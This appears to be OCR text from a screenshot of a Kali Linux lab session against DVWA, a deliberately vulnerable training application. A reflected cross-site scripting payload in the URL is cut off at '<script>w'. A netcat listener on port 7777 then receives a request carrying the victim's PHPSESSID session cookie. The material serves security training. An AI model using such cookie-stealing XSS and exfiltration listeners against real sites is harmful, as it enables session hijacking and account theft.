 192.168.1.127/dvwa/vulnerabilities/xss_r/?name=<script>w
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB »
DVWA
Vulnerability: Reflected Cross Site Scripting
What's your name?
Submit
Hello
ion
nd)
File Actions Edit View Help
└─# netstat -tuln | grep 7777
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 7777
listening on [any] 7777 ...
^C
┌──(root㉿kali)-[/home/kali]
└─# nc -l -p 7777
^C
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.1.74] from (UNKNOWN) [192.168.1.74] 51224
GET /?cookie=security=low;%20PHPSESSID=c812f1474a88f6583d261ea6367c3f04 HTTP/1.1
Host: 192.168.1.74:7777
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.127/
Upgrade-Insecure-Requests: 1
INUX TM
to hear"